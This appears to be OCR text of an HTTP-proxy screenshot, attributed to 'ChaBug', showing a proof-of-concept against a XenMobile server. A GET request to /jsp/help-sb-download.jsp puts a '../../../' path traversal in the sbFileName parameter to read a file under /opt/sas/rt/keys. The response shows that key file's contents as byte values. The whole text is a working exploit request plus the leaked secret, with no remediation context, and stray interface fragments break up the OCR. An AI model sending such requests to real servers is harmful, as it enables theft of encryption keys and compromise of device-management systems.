 Request
Raw Params Headers Hex
GET
/jsp/help-sb-download.jsp?sbFileName=../../../opt/sas/rt/keys/NZc0GgHcLK4qzgdQdQ0V50EorrksnJFd
ulzIIlxx1j8.txt HTTP/1.1
Host: xenmobile
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Length: 199
678488838877836810
[50, 114, 98, 86, 66, 48, 99, 65, 57, 74, 83, 103, 121, 99, 120, 79, 87, 100, 89, 119,
68, 120, 77, 100, 75, 107, 80, 76, 111, 54, 104, 114, 73, 68, 71, 115, 116, 105, 65, 111]
ChaBug